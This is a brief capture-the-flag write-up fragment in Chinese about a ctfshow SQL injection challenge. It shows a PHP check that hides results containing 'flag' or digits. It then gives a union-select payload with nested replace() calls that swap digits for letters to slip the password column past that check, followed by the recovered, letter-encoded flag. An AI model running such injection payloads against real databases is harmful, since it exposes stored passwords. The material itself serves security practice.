 返回逻辑
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID 1'union select 'a',replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password, '0', 'A'), '1', 'B'), '2', 'C'), '3', 'D'), '4' 查询
ID 用户名 密码
admin admin
a ctfshow{cAdIbFBa-cBIA-EGeA-baFa-JEEGbCBeJeAd}